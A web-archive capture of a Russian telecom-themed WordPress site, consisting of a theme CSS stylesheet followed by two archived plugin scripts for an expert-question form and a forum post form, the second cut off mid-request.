#related-posts{margin:0 0 50px;}
#comments{margin:0 0 10px;}
#entry-author-title,
#related-posts-title,
#comments-title{margin:0 0 25px;font-size:20px;line-height:24px;color:#2a2a2a;display:block;}
#related-posts ul{font-size:13px;list-style:none;margin:0;padding:0;}
#related-posts li{float:left;margin:0 0 5px;width:50%;}
#related-posts li.standard a:before,
#related-posts li.video a:before{display:inline-block;font-family:FontAwesome;font-weight:normal;font-size:16px;margin:0 10px 0 0;}
#related-posts li.standard a:before{content:"\f0f6";}
#related-posts li.video a:before{content:"\f008";font-size:12px;}
#related-posts a{color:#444;}
#related-posts a:hover{text-decoration:none;}
#related-posts .entry-title,
#related-posts .entry-title a{font-size:14px;font-weight:normal;margin:0;letter-spacing:0;}
#entry-author .gravatar{float:left;margin:0 25px 0 0px;}
#entry-author .avatar{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#entry-author h4,
#entry-author .entry-author-desc{margin:0 0 0 95px;}
#entry-author h4 a{color:#3A3A40;display:block;font-size:18px;margin:0 0 10px;line-height:100%;}
.page-id-952 .type-page{margin-bottom:20px;}
ul.review.big li{width:48%;height:200px;margin-bottom:20px;}
.biginfo{background:#f5f6f7;width:100%;float:left;padding:20px 30px;border:1px solid #dfe0e0;border-radius:5px;margin-bottom:30px;}
ul.review.big{margin-bottom:0px;}
ul.review{margin:10px 0 30px 0;padding:0;width:100%;float:left;}
ul.review li{width:31.3%;list-style-type:none;float:left;border:1px solid #dfe0e0e0;height:210px;padding:20px 10px;text-align:center;border-radius:3px;margin:0 1%;}
ul.review li img{margin-bottom:10px;height:70px;width:auto;}
.commentsidebar ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0;}
.commentsidebar ul li{list-style-type:none;margin:0 0 15px 0;color:#2a2a2a;font-size:13px;line-height:18px;font-style:italic;border-bottom:1px solid #dfe0e0e0;padding:0 0 15px 0;}
.commentsidebar ul li span{color:#297db7;font-size:14px;text-decoration:underline;display:block;line-height:18px;margin-bottom:5px;}
.commentsidebar ul{margin:10px 0 0 0;background:#fff;padding:20px 20px 20px 20px;border:1px solid #dfe0e0;}
.commentsidebar a.title{display:block;text-decoration:underline;}
.commentsidebar a.title:hover{color:#297db7;}
.infoblock .title{margin:0 0 10px 0;}
.infoblock span.border{display:inline-block;margin-top:10px;color:#333;font-size:17px;    border-bottom: 1px dashed #bbb;}
span.border.red{border-bottom:1px solid #e30611;}
.infoblock{border-radius:5px;padding:40px 30px;    background: #f2f3f7;    color: rgba(0,0,0,0.6);
    font-size: 15px;
    line-height: 20px;}
.commentsidebar .titlesidebar{border-bottom:2px solid #444;color:#2a2a2a;font-size:18px;display:inline-block;padding-bottom:0px;margin:10px 0 7px;position:relative;font-weight:500;}
.commentsingle .titlesingle{font-size:20px;line-height:24px;margin:20px 0 10px;display:block;color:#2a2a2a;}
.commentsingle ul li{list-style-type:none;border-bottom:1px solid #DEE0E0;margin:0 0 25px 00px;padding:0 0 20px 60px;}
.commentsingle ul{padding:0;margin:20px 0 0 0;}
.commentsingle li span:before{content:"";background:url(/wp-content/themes/mts/images/avatar_icon.png);width:50px;height:50px;position:absolute;left:-62px;top:-7px;}
.commentsingle li span{font-style:normal;position:relative;font-weight:500;font-size:15px;color:#2a2a2a;display:inline-block;margin-bottom:5px;}
.commentsingle a.button{position:relative;display:inline-block;height:37px;padding:0 40px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff!important;background:#e30611;border:none;margin:10px 0;border-radius:19px;font-weight:400;font-size:14px;letter-spacing:0;line-height:37px;}
ul.review li:hover h2{color:#e30611;}
ul.review li em a{font-size:14px;line-height:20px;text-decoration:underline;color:#2a2a2a;}
ul.review li em a:hover{text-decoration:none;color:#e30611;}
ul.review li em{font-style:normal;color:#acb8c1;font-size:13px;display:block;line-height:18px;margin:0;}
ul.review li h2{margin:0;font-size:15px;line-height:18px;}
#comments ol{margin:0;padding:0;list-style:none;}
#comments ol.children{padding:0 0 0 45px;position:relative;}
.comments-area{padding:0 20px;}
#comments ol.children li:last-child .comment-content{border-bottom:1px solid #DEE0E0;}
#comments .comment-content{border-bottom:1px solid #ededed;margin:0 0 20px 60px;padding:0 0 0px;}
#comments ol.children li{border-bottom:none;}
#comments ol li:last-child .comment-content{border:none;border-bottom:1px solid #ededed;}
#comments .comment-meta{margin:0 0 5px;}
#comments .comment .avatar{float:left;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#comments .comment .comment-meta time,
#comments .comment .comment-content{display:block;margin-left:60px;}
#comments .comment-meta cite{font-style:normal;font-weight:500;font-size:15px;color:#2a2a2a;margin-left:20px;text-transform:capitalize;}
#comments .comment-meta cite a{color:#444;}
.comment-content p{margin-top:0;}
#comments .comment-meta .author-badge{margin:0 0 0 10px;padding:2px 15px 5px;color:#fff;display:none;font-size:12px;font-weight:normal;border-radius:10px;vertical-align:3px;}
.comments-area .comment-meta time{font-size:13px;margin-top:0px;color:#858585;}
#comments .comment-action{float:right;font-size:13px;}
#comments .comment-action a:hover{color:#297db7;border-bottom:1px solid #fff;}
#comments .comment-action a{color:#297db7;border-bottom:1px solid #297db7;}
#comments .comment-edit-link{margin:0 10px 0 0;}
#comments .comment-edit-link:before{content:"\f044";display:inline-block;font-family:FontAwesome;font-weight:normal;margin:0 5px 0 0;}
.bypostauthor{}
#respond{margin:0 0 30px;}
.logged-in-as a{color:#297db7!important;font-size:16px;border-bottom:1px solid #297db7;}
.logged-in-as a:hover{color:#297db7;border-bottom:1px solid #fff;}
#reply-title{font-size:23px;line-height:24px;margin:30px 0 10px;display:block;color:#2a2a2a; font-weight:300;}
#respond p.comment-notes{color:#297db7;}
#respond p.comment-form-email {margin-top:20px;}
#respond p{margin:0 0px 20px;overflow:hidden;}
#respond p.comment-form-comment{margin-bottom:0;}
#respond p.comment-form-title{margin-bottom:0;}
#respond #author, #respond #email, #respond #url{float:left;margin:0 10px 0 0;padding:10px;}
.comment-form-author label, .comment-form-email label, .comment-form-url label{font-size:15px;line-height:41px;}
#respond .required{font-size:20px;color:#ff0209;position:relative;top:-5px;}
#respond .comment-form-comment label{display:none;}
#respond .form-allowed-tags{background:#f7f7f7;padding:15px 20px;font-size:13px;}
#respond .form-allowed-tags code{margin:10px 0 0;font-size:12px;line-height:1.4em;}
#commentform #submit{    position: relative;
    display: inline-block;
    height: 46px;
    padding: 0 40px;
    cursor: pointer;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    text-decoration: none;
    color: #fff!important;
    background: #e30611;
    border: none;
    margin: 20px 0;
    border-radius: 30px;
    font-weight: 400;
    font-size: 14px;
    letter-spacing: 0;
    line-height: 46px;}
#commentform #submit:hover{background:#ff0209;}
#respond #commentform #comment{width:100%;}
.widget.st_popular_articles_widget  {margin-top:30px; margin-bottom:30px;}
.st-alert{padding:20px 30px 20px 80px;margin-bottom:20px;background-color:#e0e2e4;position:relative;color:#2a2a2a;line-height:18px;font-size:14px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}
.st-alert:before{display:inline-block;position:absolute;top:20px;left:15px;background:url(/wp-content/themes/mts/images/icon_important_red.png) no-repeat;content:"";height:61px;width:50px;}
.st-alert-success{padding-left:100px;background-color:#fff;min-height:70px;padding-left:75px;-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.15);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #dfe0e0;}
.st-alert-success:before{display:inline-block;position:absolute;top:20px;left:20px;background:url(/wp-content/themes/mts/images/icon_chek.png) no-repeat;content:"";height:36px;width:38px;}
.st-alert-danger:before{display:inline-block;position:absolute;top:20px;left:20px;background:url(/wp-content/themes/mts/images/icon_important.png) no-repeat;content:"";height:45px;width:45px;}
.st-alert-danger{padding-left:100px;background-color:#fff;min-height:70px;padding-left:85px;-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.15);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #dfe0e0;}
.st-alert-error{background:#e30611;color:#fff;}
.st-alert-info{padding:10px 20px 10px 45px;background:#f3f3f3;margin:5px 0;border:1px solid #e0e2e4;display:inline-block;width:auto;color:#2a2a2a;font-size:16px;}
.st-alert-info:before{display:inline-block;position:absolute;top:25%;left:10px;background:url(/wp-content/themes/mts/images/icon_lamp.png) no-repeat;content:"";height:25px;width:26px;}
.st-alert b, .st-alert strong{font-weight:500;color:#000;}
.widget{margin-bottom:10px;}
span.border{border-bottom: 2px dashed #e3061163;
}
#toc_container {
    border-left: 6px solid #e30611;
    padding: 10px 0 20px 30px;
    border-radius: 10px;
    background: 0 0;
    border-right: none;
    border-top: none;
    border-bottom: none;
}
	.entry-content ul.wpuf-form li:before  {
		border:none;
		background:none;
	}
.entry-content ul.wpuf-form li {
	    padding-left: 0!important;
    padding-bottom: 0;
    padding-top: 0;
}
ul.wpuf-form li.has-error {
	background:none!important;
}
.wpuf-error-msg {
    color: #dc8181!important;
}
.wpuf-success {
	color:#000!important;
}
ul.wpuf-form li.has-error input {
    border: 1px solid #ffb1b1;
}
ul.wpuf-form .wpuf-submit .wpuf-errors {
    font-size: 15px!important;
    margin-top: 30px!important;
    color: #000;
    font-size: 17px!important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
    margin-bottom: 10px!important;
    font-weight: 400;
    font-size: 18px;
}
ul.wpuf-form.form-label-above li.field-size-large .wpuf-fields textarea{
	border:1px solid #ccc;
}
ul.wpuf-form.form-label-above li.field-size-large .wpuf-fields input[type=email] {
border:1px solid #ccc!important;	
}
ul.wpuf-form.form-label-above li.field-size-large .wpuf-fields input[type=text] {
border:1px solid #ccc!important;	
}
ul.wpuf-form li .wpuf-fields .wpuf-help {
    color: #535b63!important;
    font-size: 16px!important;
    font-style: normal!important;
    font-family: sans-serif;
    font-weight: 300!important;
    letter-spacing: .5px;
    margin-top: 10px!important;
}
.single .entry-content p.toc_title {
    font-weight: 300!important;
    font-size: 19px;
    margin-bottom: 10px;
    text-align: left!important;
}
.page .entry-content p.toc_title {
    font-weight: 300!important;
    font-size: 19px;
    margin-bottom: 10px;
    text-align: left!important;
}
#toc_container ul li {
	padding-left:0!important;
	margin-bottom:10px;
}
#toc_container ul li ul {
	margin-top:10px;
}
.toc_number {
    margin-right: 10px;
}
#toc_container ul li a {
    color: #297db7;
	font-size:18px;
    text-decoration: underline;
}
#toc_container ul li a:hover {
	text-decoration:none;
}
#toc_container ul li:before {
    border: none;
    background: 0 0;
}
.entry-content p.info {
    padding: 30px 0;
    font-size: 22px;
    line-height: 28px;
    font-weight: 300;
    margin-bottom: 30px;
    position: relative;
}
.entry-content p.info:before {
    content: "* * *";
    position: absolute;
    left: 40%;
    top: 0;
    font-size: 35px;
    color: #e30613;
}
.entry-content p.info:after {
    content: "* * *";
    position: absolute;
    left: 40%;
    bottom: -10px;
    font-size: 35px;
    color: #e30613;
}
span.info{font-weight:300;background:#297db7;color:#fff;padding:0 10px 2px;border-radius:2px;}
.promo{padding:3px 10px;border-radius:2px;display:inline-block;color:#fff;background:#e30611;font-size:13px;}
.widget .widget-title{color: #000;
    font-size: 23px;
    display: inline-block;
    padding-bottom: 0;
    margin: 10px 0 10px;
    position: relative;
    font-weight: 300;}
.relatetpost{margin:0;padding:0;}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li{
 list-style-type: none;
    background: #fff;
    height: 410px;
    width: 49%;
    float: left;
    margin-bottom: 20px;
    margin-right: 2%;
    padding: 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border: 1px solid #f2f2f2;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li img {
	width:100%;
	border-radius:0!important;
	margin-bottom:10px;
	border:none!important;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li:nth-child(2n) {
	margin-right:0;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li:before {
	border:none!important;
	background:none!important;
}
.single .yarpp-related  .widget.st_popular_articles_widget .relatetpost li a {
        font-size: 18px;
    color: #297db7;
    margin-bottom: 10px;
    text-decoration: underline;
    line-height: 26px;
    display: block;
    font-weight: 300;
}
.single .yarpp-related  .widget.st_popular_articles_widget .relatetpost li a:hover {
	color:#e30613;
}
.yarpp-related {
    margin-top:20px;
        border-top: 1px solid #ededed;
}
.yarpp-related .st_popular_articles_widget.white {
    padding:0;
    border:none;
	margin-bottom:0;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li p {
 color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li a:before {
    display:none;
}
.yarpp-related .widget-title {
      color: #000;
    font-size: 23px;
    display: inline-block;
    padding-bottom: 0;
	padding-top:20px;
    margin: 10px 0 10px;
    position: relative;
    font-weight: 300;
}
.widget.st_popular_articles_widget .relatetpost li p{color:#2a2a2a;font-size:13px;line-height:18px;margin:0;}
.st_popular_articles_widget.white{background:#fff;padding:30px 20px 30px 20px;border:1px solid #dfe0e0;}
.widget.st_popular_articles_widget .relatetpost li a:hover{color:#e30611;text-decoration:none;}
.widget.st_popular_articles_widget .relatetpost li a:before{content:"";background:url(/wp-content/themes/mts/images/texts-arrow.gif) no-repeat;left:0;top:5px;width:6px;height:7px;position:absolute;}
.widget.st_popular_articles_widget .relatetpost li a{color:#297db7;font-size:14px;text-decoration:underline;display:block;line-height:18px;margin-bottom:5px;}
.widget .widget-title span{display:table;}
.widget ul{padding:0;margin:0;list-style:none;}
.archive #primary.sidebar-right #sidebar{margin-bottom:50px;}
.error404 #page-header .page-title{margin-bottom:20px; margin-top:10px;}
.error404 #page-header p{margin-bottom:25px;}
.error404 #primary{max-width:100%;}
.widget.st_articles_widget li p, .widget.st_popular_articles_widget li p{    color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;}
.widget a.button {
border: 1px solid #e30613;
    border-radius: 30px;
    line-height: 38px;
    display: block;
    text-align: center;
    font-size: 14px;
    color: #e30613!important;
    margin-top: 20px;
    margin-bottom: 0!important;
}
.widget a,
.widget a:visited{    color: #297db7;
    font-size: 18px;
    text-decoration: underline;
    display: block;
    line-height: 23px;
    margin-bottom: 10px;
    font-weight: 300}
.widget li{margin:0 0 10px;}
.widget li:last-child{border-bottom:none;}
.widget ul ul{margin:10px 0 0 10px;}
.widget_categories ul span{color:#fff;font-size:11px;display:block;float:left;margin:0 10px 0 0;padding:5px 7px;line-height:100%;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.widget_categories ul ul{margin:10px 0 0 20px;}
.widget_categories ul li{clear:both;line-height:18px;margin:0 0 12px;}
.widget_recent_entries li,
.widget_recent_comments li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_archive li,
.widget_recent_comments li{padding:0 0 0 20px;position:relative;}
.widget_recent_entries li:before,
.widget_meta li:before,
.widget_nav_menu li:before,
.widget_pages li:before,
.widget_archive li:before,
.widget_recent_comments li:before{font-family:FontAwesome;content:"\f105";position:absolute;top:0;left:0;}
.widget.st_articles_widget li,
.widget.st_popular_articles_widget li{margin:0 0 15px;padding:0 0 0 15px;border:none;min-height:22px;position:relative;}
.widget.st_articles_widget li:last-child,
.widget.st_popular_articles_widget li:last-child{margin:0;}
.st_articles_widget li.format-standard:before,
.st_popular_articles_widget li.format-standard:before,
.st_articles_widget li.format-video:before,
.st_popular_articles_widget li.format-video:before{content:"";background:url(/wp-content/themes/mts/images/texts-arrow.gif) no-repeat;left:0;top:5px;width:6px;height:7px;position:absolute;}
.widget_search #s{width:100%;padding:8px;}
.widget_calendar{float:left;}
#wp-calendar{width:100%;}
#wp-calendar caption{color:#525A61;font-size:12px;font-weight:bold;margin-bottom:10px;margin-top:10px;text-align:center;text-transform:uppercase;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;background:#fafafa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px;}
#sidebar .widget_search #s{background:#fff;}
.home .page-title{font-size:22px !important;}
#homepage-categories{padding:40px 0 10px; margin-bottom:30px; border-bottom:1px solid #ededed;}
#homepage-categories .row{border-bottom:1px solid #E6E6E6;margin:0 0 24px;padding:0;}
#homepage-categories .row:last-child{border:none;margin:0;padding:0;}
#homepage-categories .column{padding-left:0px;}
#homepage-categories .column:before{    content: "";
    background: url(/wp-content/uploads/2019/11/akcii.png) no-repeat;
    left: 20px;
    top: 20px;
    width: 40px;
    height: 40px;
    position: absolute;}
#homepage-categories .column:nth-child(2):before {
    background: url(/wp-content/uploads/2019/11/internet.png) no-repeat;
}
#homepage-categories .column:nth-child(3):before {
    background: url(/wp-content/uploads/2019/11/mobile.png) no-repeat;
}
#homepage-categories .column:nth-child(4):before {
    background: url(/wp-content/uploads/2019/11/oplata.png) no-repeat;
}
#homepage-categories .column:nth-child(6):before {
    background: url(/wp-content/uploads/2019/11/yslygi-1.png) no-repeat;
}
#homepage-categories .column:nth-child(5):before {
    background: url(/wp-content/uploads/2019/11/tarify.png) no-repeat;
}
#homepage-categories a:hover{color:#e30611!important;}
#homepage-categories a,
#homepage-categories a:visited{color:#297db7;font-size:17px; font-weight:300;text-decoration:underline;}
.linkinfo {   
    padding: 10px 20px 10px 20px;
    line-height: 20px;
    background: #f3f3f3;
    margin: 20px 0;
    font-size: 14px;
    border-left: 4px solid #e30611;
}
    .linkinfo a:hover {
        text-decoration:none;
}
.linkinfo a {
    text-decoration:underline;
}
#homepage-categories span{font-size:16px;margin:0 0 15px;}
#homepage-categories span a{    color: #4c4c4c!important;
    letter-spacing: 0px;
    text-decoration: none;
    text-transform: none;
    font-weight: 300;
    padding-left: 60px;
    display: inline-block;
    padding-bottom: 25px;
    font-size: 19px;}
#homepage-categories .cat-count,
.category .sub-categories .cat-count{color:#e30611;font-size:13px;margin:0 0 0 5px;}
#homepage-categories .column.homebox{    margin-left: 1.5%;
    padding: 30px 20px;
    background: #fff;
    border-radius: 5px;
    border: 1px solid #e1e1e1;
    height: 310px;}
#homepage-categories .column.homebox:first-child{margin-left:0;}
#homepage-categories .column.homebox:nth-child(4) {
	    margin-left: 0;
}
#homepage-categories ul{list-style:none;padding:0;margin:0 20px 0 0px;line-height:20px;}
#homepage-categories ul li{padding:0;margin:0 0 10px;position:relative;}
#homepage-categories .sub-categories{list-style:none;padding:0;margin:0;}
#homepage-categories .sub-categories li{padding:0 0 0 30px;margin:0 0 15px;position:relative;}
#homepage-categories .sub-categories li:before{content:"\f07b";display:inline;font-family:FontAwesome;font-weight:normal;font-size:18px;color:#4D4D4D;position:absolute;left:0;top:0;}
#live-search{background:url(/wp-content/themes/mts/images/search_background.jpg) no-repeat top center;padding:25px 0;min-height:250px;}
#live-search #searchform{width:100%;background:#fff;border:1px solid #e0e2e4;position:relative;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;}
#live-search #s{float:left;width:90%;background:none;color:#4c4c4c;margin:0;font-size:16px;padding:15px 25px;border:none;font-family:'Exo 2', sans-serif;box-shadow:none;position:relative;outline:0;}
#live-search i.live-search-loading{font-size:24px;position:absolute;right:160px;top:18px;display:none;}
#live-search #s.live-search-loading + i.live-search-loading{display:inline-block;}
#live-search #searchsubmit{position:absolute;right:0;top:0;color:#fff;margin:0;padding:8px 13px;text-transform:uppercase;border:none;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;background:none!important;}
#live-search #searchsubmit:hover{}
#live-search #searchsubmit i{margin:0 5px 0 0;}
#search-wrap{position:relative;width:60%;text-align:center;margin-left:35%;}
#search-result{position:absolute;background:#fff;list-style:none;font-size:13px;top:20px;left:5px;margin:0;padding:10px 5px;border:1px solid #d1d1d1;box-shadow:1px 1px 2px rgba(0,0,0,0.1);z-index:9999;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#search-result:before{border-color:transparent transparent #ccc;border-style:solid;border-width:12px;content:"";height:0;left:40px;position:absolute;top:-25px;width:0;}
#search-result:after{border-color:transparent transparent #fff;border-style:solid;border-width:12px;content:"";height:0;left:40px;position:absolute;top:-24px;width:0;z-index:999;}
#search-result li{margin:0;}
#search-result li.standard a:before,
#search-result li.video a:before,
#search-result li.faq a:before{display:inline-block;font-family:FontAwesome;font-weight:normal;font-size:16px;margin:0 10px 0 0;}
#search-result li.standard a:before{content:"\f0f6";}
#search-result li.video a:before{content:"\f008";font-size:12px;}
#search-result li.faq a:before{content:"\f059";}
#search-result li:last-child{margin:0;}
#search-result a{display:block;color:#444;padding:5px 10px;white-space:nowrap;}
#search-result a:hover{text-decoration:none;background:#F5F5F5;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;}
#search-result img{vertical-align:middle;margin:0 10px 0 0;}
#search-result .nothing-here{padding:0 5px;}
#jquery-live-search{overflow:visible !important;}
.st_faq{border-bottom:1px solid #E6E6E6;margin:0 0 20px;padding:0 0 10px 45px;}
.st_faq .entry-title{font-size:22px;line-height:28px;padding:0 40px 0 0;position:relative;}
.st_faq .entry-title:hover{cursor:pointer;}
#cancel-comment-reply-link{margin-left:20px;border-bottom:1px solid #e30611;vertical-align:3px;}
#content .st_faq:last-child{border:none;}
.post-type-archive-st_faq .st_faq .entry-content{display:none;}
.st_faq .entry-content p{margin:0 0 10px;}
.st_faq .action{background:#4d4d4d;color:#fff;font-size:12px;line-height:24px;font-weight:bold;text-align:center;position:absolute;left:-45px;top:4px;width:25px;height:25px;border-radius:99%;-moz-border-radius:99%;-webkit-border-radius:99%;}
.st_faq h2 .plus, .st_faq h2 .minus{display:none;}
.st_faq h2 .plus{display:block;}
.st_faq h2.active .minus{display:block;}
.st_faq h2.active .plus{display:none;}
.author #entry-author{border-bottom:1px solid #E6E6E6;margin:0 0 30px;padding:0 0 30px;}
@media screen and (max-width:1025px){span.displaynone{display:none;}
	.topbar{padding:0; display:none;}
	#site-header {
		padding-top:20px;
	}	
img.error{display:none;}
.column.homebox {border:none;}
#site-footer #copyright p.two{text-align:left;margin-top:20px;line-height:18px;}
.footer_bottom{width:100%;margin-right:0;}
.copy{margin-top:10px;}
.homepost li{width:100%; margin-right: 0; height:auto;}
.home #content{padding-right:0;}
#homepage-categories{padding-top:20px;}
.sale ul li {
        width: 100%;
    height: auto;
    margin-right: 0;
    margin-bottom:20px;
}
.sale .saletitle {
    display:inline-block;
    margin-top:20px;
}
#homepage-categories .column.homebox:first-child {
    margin-left: 1.5%;
    padding-left: 1.5%;
}
#footer-widgets .widget {border:none;}
.homepost ul li{margin-right:0;width:100%;}
#footer-widgets .widget img.footerlogo {display:none;}
.archive .post{width:100%;margin-right:0; height:auto;}
#primary.sidebar-off #content,
#primary.sidebar-right #content,
#primary.sidebar-left #content,
#primary.sidebar-off #sidebar,
#primary.sidebar-right #sidebar,
#primary.sidebar-left #sidebar{padding:0;width:100%;float:none;clear:both;margin:0 0 20px;border:none;left:auto;right:auto;}
#site-footer
#footer-nav,
#site-footer #copyright{float:left;text-align:left;margin-top:0;width:100%;}
#site-footer #footer-nav{display:block;margin:0 0 20px;}
#primary-nav{display:none;}
#primary-nav-mobile{display:block;}
#live-search #searchsubmit span{display:none;}
#live-search #searchsubmit i{margin:0;}
#content{float:none;width:100%;padding-right:0;}
#sidebar{width:100%;margin-bottom:50px; padding-top:0;padding-left:0;}
#search-wrap{width:100%;margin-left:0%;}
.footer_copyright{width:100%;float:none;}
.postarchive{width:100%;height:auto;}
.postarchive:nth-child(odd){margin-right:0%;}
.entry-content ul.metrosingle{width:80%;margin:0 10% 3%;height:auto;}
#homepage-categories .column{width:100%;height:auto;margin-left:0;}
.homebonusy h2{font-size:19px;}
.homebonusy ul li{margin-right:2%;height:auto;width:100%;float:none;}
.seotexthome .container{padding:0 30px;}
.commentimg.widthall{width:100%;}
.topbar .right{width:100%;}
.topbar .left{width:100%;}
ul.review li{width:100%; height:auto; margin-bottom:20px;}
.topbar .left{display:none;}
.wpcf7 input, .wpcf7 select, .wpcf7 textarea{width:100%;margin-bottom:20px;}
.promo ul li{margin-bottom:20px;width:100%;height:auto;margin-right:0;}
.wpcf7 input[type="submit"]{margin:0;}
.yarpp-related .widget.st_popular_articles_widget .relatetpost li {
    width:100%;
    margin: 0 0 15px 0;
	height:auto;
}
}
@media screen and (max-width:480px){.fon{padding:20px;}
#live-search #s{width:65%;}
form{width:100%;}
	.comment-form-author label, .comment-form-email label, .comment-form-url label {
		display:block;
		width:100%;
	}
	.breadc {
		display:none;
	}
.comments-area{padding:0;}
.category .sub-categories li{margin:0 0 10px;float:none;width:auto;}
.entry-content ul.metrosingle{width:100%;margin:0 auto 3%;height:auto;}
.container{padding:0 10px;}
.hometitle{font-size:19px;}
.homebonusy h2{font-size:19px;border-bottom:none;line-height:23px;}
.topbar{padding:0; display:none;}
	#site-header {
		padding-top:20px;
	}
.entry-content h2{    font-size: 22px;
    line-height: 26px;
    margin-bottom: 15px;
    font-weight: 300;
}

#breadcrumbs{line-height:28px;}
#search-nav ul{display:none;}
#live-search #searchform{margin:0;}
.entry-content ul.metro{width:80%;margin-left:10%;margin-right:10%;height:auto!important;padding-bottom:20px;}
}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yes-mts.ru/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.1
body_size: 402
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

	jQuery(".openform_expertPlagin-item").click(function() {
		var button = jQuery(this).attr('style');
		console.log(button);
		jQuery('#button-expert_plag').attr('style',button);
		jQuery('.form-openexpert_plag').show();
		return false;
	});
	jQuery(".bg-fix,.close-popUp").click(function() {
		jQuery('.popUp-box-expert_plag').hide();
		return false;
	});
	jQuery("#form-expert_plag").submit(function() { return false; });
	jQuery("#button-expert_plag").on("click", function(){
		var form = $("#form-expert_plag");
		var serialize = form.serialize();
		var title = form.find('#title');
		var editor = form.find('#editor');
		var spam = form.find('#textadd');
		if(title.val().length   >   0 ){
			title.removeClass("error");
		} else {
			title.addClass("error");
		}
		if(editor.val().length   >   0 ){
			editor.removeClass("error");
		} else {
			editor.addClass("error");
		}
		if(title.val().length   >   0 && editor.val().length   >   0 && spam.val()==""){
			form_send = true;
		} else {
			form_send = false;
		}
		if(form_send == true) {
			jQuery.ajax({
				url: expert_ajaxUrl,
				data: 'action=expertplagadd&'+serialize,
				type: 'POST',
				success: function(data) {
						form.trigger('reset');
						jQuery('.popUp-box-expert_plag').hide(500);
						jQuery(".form-resultexpert_plag").show(500);
				},
				dataType: 'json'
			});
		}
	});

}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yes-mts.ru/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js?ver=6.0.2
body_size: 853
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function($){
	/* очищаем форму */$('.webnavoz-forum-mainform input').val('');$('.webnavoz-forum-mainform textarea').val('');
	/* клик по кнопке Создать новую тему */$('.webnavoz-forum-addbutton').click(function(){$(this).parent().slideUp('slow');$('.webnavoz-forum-id'+$(this).parent().attr('data-id')).show('slow');});
	/* отправка формы */
	$('.webnavoz-forum-sendp>div').click(function(){
		$('.webnavoz-forum-loading').css('display','block');
		if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideUp('fast');}
		//if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').css('display','none');}
		var knopka=$(this);
		var fd = new FormData();
		knopka.parent().parent().children('p:nth-child(1)').children('input').prop( "disabled",true);
		knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop( "disabled",true);
		knopka.parent().parent().children('p:nth-child(3)').children('input').prop( "disabled",true);
		fd.append('webnavoz_title',$(this).parent().parent().children('p:nth-child(1)').children('input').val());
		fd.append('webnavoz_text',$(this).parent().parent().children('p:nth-child(2)').children('textarea').val());
		fd.append('action','forumplagadd');
		fd.append('catid',$('.webnavoz-forum-adddiv').attr('data-id'));
		fd.append('webnavoz_img',$('.webnavoz-forum-file')[0].files[0]);
		$.ajax({
		  type: 'POST',
